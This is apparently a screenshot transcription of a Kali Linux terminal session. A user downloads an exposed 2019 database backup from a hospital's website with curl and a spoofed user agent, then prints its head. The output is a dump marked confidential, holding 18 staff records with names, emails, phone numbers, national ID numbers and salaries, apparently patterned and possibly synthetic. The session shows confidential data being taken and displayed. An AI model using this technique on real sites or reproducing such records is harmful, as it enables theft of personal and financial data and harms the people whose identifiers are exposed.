 1 2 3 4 4 2 2 2 15:12
blessing@kali: ~
Session Actions Edit View Help
┌──(blessing㉿kali)-[~]
└─$ curl -s -A "Mozilla/5.0" -O https://medirozahospital.com/old/mediroza_db_backup_2019.sql
file mediroza_db_backup_2019.sql
head -100 mediroza_db_backup_2019.sql
mediroza_db_backup_2019.sql: ASCII text
-- mediroza_db_backup_2019.sql
-- Mediroza General Hospital - internal database backup
-- Generated by Mediroza CMS 1.4.2 backup module
-- Host: localhost    Database: mediroza_hr
-- WARNING: contains confidential staff and shareholder records
-- Backup date: 2019-08-27 02:14:03
SET NAMES utf8mb4;
SET FOREIGN_KEY_CHECKS = 0;
--
-- Table structure for table `staff`
--
DROP TABLE IF EXISTS `staff`;
CREATE TABLE `staff` (
  `id` int(11) NOT NULL AUTO_INCREMENT,
  `full_name` varchar(120) NOT NULL,
  `job_title` varchar(120) NOT NULL,
  `department` varchar(80) NOT NULL,
  `email` varchar(120) NOT NULL,
  `phone` varchar(20) NOT NULL,
  `national_id` varchar(20) NOT NULL,
  `monthly_salary_zar` int(11) NOT NULL,
  `date_joined` date NOT NULL,
  PRIMARY KEY (`id`)
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
--
-- Dumping data for table `staff`
--
LOCK TABLES `staff` WRITE;
INSERT INTO `staff` (`id`,`full_name`,`job_title`,`department`,`email`,`phone`,`national_id`,`monthly_salary_zar`,`date_joined`) VALUES
(1,'Dr. Rajesh Naidoo','Chief Pathologist','Diagnostics Lab','r.naidoo@medirozahospital.com','+27 82 101 2007','85021013011081',138000,'2009-03-16'),
(2,'Sarah Botha','Chief Financial Officer','Finance','s.botha@medirozahospital.com','+27 82 102 2014','85031023022082',152000,'2011-07-01'),
(3,'Dr. Johan van der Merwe','Medical Director','Management','j.merwe@medirozahospital.com','+27 82 103 2021','85041033033083',160000,'2007-01-22'),
(4,'Dr. Anita Naicker','Consultant Cardiologist','Cardiology','a.naicker@medirozahospital.com','+27 82 104 2028','85051043044084',132000,'2012-09-10'),
(5,'Dr. Ahmed Kara','Consultant Physician','Internal Medicine','a.kara@medirozahospital.com','+27 82 105 2035','85061053055085',128000,'2013-02-18'),
(6,'Dr. Yusuf Cassim','Senior Registrar','Emergency & Trauma','y.cassim@medirozahospital.com','+27 82 106 2042','85071063066086',74000,'2018-05-04'),
(7,'Michael Roberts','HR Director','Human Resources','m.roberts@medirozahospital.com','+27 82 107 2049','85081073077087',96000,'2010-11-15'),
(8,'Susan Pretorius','HR Officer','Human Resources','s.pretorius@medirozahospital.com','+27 82 108 2056','85091083088088',32000,'2016-08-23'),
(9,'Jameel Malik','IT Systems Administrator','IT','j.malik@medirozahospital.com','+27 82 109 2063','85101093099080',58000,'2015-04-12'),
(10,'Thabo Molefe','Network Engineer','IT','t.molefe@medirozahospital.com','+27 82 110 2070','85111103110081',46000,'2017-10-02'),
(11,'Nomvula Khumalo','Registered Nurse','Emergency & Trauma','n.khumalo@medirozahospital.com','+27 82 111 2077','85121113121082',34000,'2016-01-19'),
(12,'Lerato Mokoena','Registered Nurse','Pediatrics','l.mokoena@medirozahospital.com','+27 82 112 2084','85011123132083',33000,'2017-06-07'),
(13,'Bongani Ndlovu','Registered Nurse','Cardiology','b.ndlovu@medirozahospital.com','+27 82 113 2091','85021133143084',35000,'2015-12-01'),
(14,'Zanele Mahlangu','Nursing Sister','Theatre','z.mahlangu@medirozahospital.com','+27 82 114 2098','85031143154085',42000,'2013-03-25'),
(15,'Kagiso Sithole','Pharmacist','Pharmacy','k.sithole@medirozahospital.com','+27 82 115 2105','85041153165086',61000,'2014-09-08'),
(16,'Naledi Zulu','Pharmacy Assistant','Pharmacy','n.zulu@medirozahospital.com','+27 82 116 2112','85051163176087',26000,'2019-02-14'),
(17,'Themba Nkosi','Radiographer','Radiology','t.nkosi@medirozahospital.com','+27 82 117 2119','85061173187088',44000,'2016-07-30'),
(18,'Palesa Radebe','Radiographer','Radiology','p.radebe@medirozahospital.com','+27 82 118 2126','85071183198080',43000,'2017-04-11'),